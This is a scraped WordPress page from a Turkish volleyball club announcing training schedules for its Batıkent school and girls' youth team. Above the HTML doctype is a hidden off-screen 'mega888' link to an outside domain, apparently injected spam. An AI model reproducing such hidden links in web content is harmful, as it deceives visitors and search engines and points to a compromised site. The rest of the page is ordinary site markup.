

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://atasevspor.com/batikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri/
body_size: 9092
content:

<a href="https://www.adamsnames.com/" style="position:absolute; left:-2127px; top:0">mega888</a>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://atasevspor.com/xmlrpc.php">
<title>BATIKENT VOLEYBOL OKULU VE GENÇ KIZ TAKIMI ANTRENMAN GÜNLERİ &#8211; ATASEV SPOR KULÜBÜ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ATASEV SPOR KULÜBÜ &raquo; akışı" href="http://atasevspor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATASEV SPOR KULÜBÜ &raquo; yorum akışı" href="http://atasevspor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATASEV SPOR KULÜBÜ &raquo; BATIKENT VOLEYBOL OKULU VE GENÇ KIZ TAKIMI ANTRENMAN GÜNLERİ yorum akışı" href="http://atasevspor.com/batikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/atasevspor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='http://atasevspor.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://atasevspor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://atasevspor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://atasevspor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://atasevspor.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='http://atasevspor.com/wp-content/themes/rookie/framework.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='http://atasevspor.com/wp-content/themes/rookie/style.css?ver=6.4.7' type='text/css' media='all' />
	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="http://atasevspor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://atasevspor.com/wp-json/" /><link rel="alternate" type="application/json" href="http://atasevspor.com/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://atasevspor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://atasevspor.com/batikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri/" />
<link rel='shortlink' href='http://atasevspor.com/?p=179' />
<link rel="alternate" type="application/json+oembed" href="http://atasevspor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatasevspor.com%2Fbatikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://atasevspor.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatasevspor.com%2Fbatikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://atasevspor.com/wp-content/uploads/2019/05/E8E24FA6-4F65-4F0E-8E57-9996C8100B64-1.jpeg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://atasevspor.com/wp-content/uploads/2020/08/cropped-logo-Kopya-1-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-179 single-format-standard custom-background">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-custom header-area-has-logo header-area-has-search header-area-has-text" style="background-image: url(http://atasevspor.com/wp-content/uploads/2019/05/cropped-A124312C-12DE-49A4-A68B-5C3B986C51C5-1.jpeg);">
					<div class="header-inner">
				<div class="site-branding">
		<div class="site-identity">
						<a class="site-logo" href="http://atasevspor.com/" rel="home"><img src="http://atasevspor.com/wp-content/uploads/2018/05/yeni-log300x300o-1.png" alt="ATASEV SPOR KULÜBÜ"></a>
									<hgroup class="site-hgroup" style="color: #222222">
				<h1 class="site-title"><a href="http://atasevspor.com/" rel="home">ATASEV SPOR KULÜBÜ</a></h1>
				<h2 class="site-description">VOLEYBOL TAKIMI</h2>
			</hgroup>
					</div>
	</div><!-- .site-branding -->
		<div class="site-menu">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.atasevspor.com">Ana Sayfa</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://atasevspor.com/kulubumuz/">Kulübümüz</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-479"><a href="http://atasevspor.com/blog/">Yazılar</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://atasevspor.com/antrenman-gunleri/">ANTRENMAN GÜNLERİ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://atasevspor.com/teknik-ekip/">Teknik Ekip</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://atasevspor.com/voleybol/">Voleybol</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://atasevspor.com/kurs-kayit/">Kayıt</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://atasevspor.com/branslar/">Branşlar</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://atasevspor.com/iletisim/">İletişim</a></li>
</ul></div>			<form role="search" method="get" class="search-form" action="http://atasevspor.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Ara" />
			</form>		</nav><!-- #site-navigation -->
	</div><!-- .site-menu -->
			</div><!-- .header-inner -->
			</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      
	<div id="primary" class="content-area content-area-right-sidebar">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-179" class="post-179 post type-post status-publish format-standard hentry category-genel">
	
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">BATIKENT VOLEYBOL OKULU VE GENÇ KIZ TAKIMI ANTRENMAN GÜNLERİ</h1>
			<div class="entry-details">
												<span class="posted-on"><a href="http://atasevspor.com/batikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-01T17:10:37+03:00">10/01/2018</time></a></span>							</div>
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://www.atasevspor.com"><strong>Batıkent Voleybol Kursu</strong></a> sonucunda oluşturulan Atasev Spor Kulübümüzün Genç Kız takım antrenmanlarımız Salı ve Perşembe günleri saat 16:00-17:00 saatleri arasında yapılacaktır. Batıkent Voleybol Kursu için 14-17 yaş arasındaki sporcularımıza Voleybolun teknik bilgileri ve lig statüsünde oynama düzenleri öğretilerek Ekim ayı sonuna kadar lisansları çıkartılarak Atasev Spor Kulübü Genç Kız Takımında Lisanslı Voleybolcu olarak maçlara çıkabilecektir.</p>
<p>Voleybolun temel tekniklerinin yanı sıra eğitsel oyunlar ile voleybolu sevdirerek, güç ve dayanıklılık antrenmanları ile kapsamlı bir program olan <a href="http://www.atasevspor.com"><strong>Batıkent Voleybol Okulu</strong></a> Salı ve Perşembe günleri saat 14:00-16:00 günlük 2 saat, haftada 4 saat, aylık 16 saatlik ders programı ile 7-13 yaş arasındaki sporcularımız için Voleybol Okulu 09 Ekim 2018 tarihinde saat 14:00 da start verecektir.</p>
					</div><!-- .entry-content -->

			</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://atasevspor.com/atasev-spor-kulubu-genc-kiz-takimi-ilk-resmi-macin-oykusu/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;ATASEV SPOR KULÜBÜ GENÇ KIZ TAKIMI İLK RESMİ MAÇIN ÖYKÜSÜ</a></div><div class="nav-next"><a href="http://atasevspor.com/atasev-spor-kulubu-anit-tepe-spor-kulubu-maci-07-ekim-2018/" rel="next">ATASEV SPOR KULÜBÜ- ANIT TEPE SPOR KULÜBÜ Maçı 07 Ekim 2018&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Start a Conversation <small><a rel="nofollow" id="cancel-comment-reply-link" href="/batikent-voleybol-okulu-ve-genc-kiz-takimi-antrenman-gunleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="http://atasevspor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area widget-area-right" role="complementary">
    <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://atasevspor.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://atasevspor.com/atasev-spor-kulubu-cankaya-voleybol-kursu-ile-buyuyor/">Atasev Spor Kulübü Çankaya Voleybol Kursu ile büyüyor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://atasevspor.com/atasev-spor-kulubu-voleybol-kurslari-batikent-ve-cankaya-bolgesinde/">ATASEV Spor Kulübü Voleybol Kursları Batıkent ve Çankaya Bölgesinde</a></li>
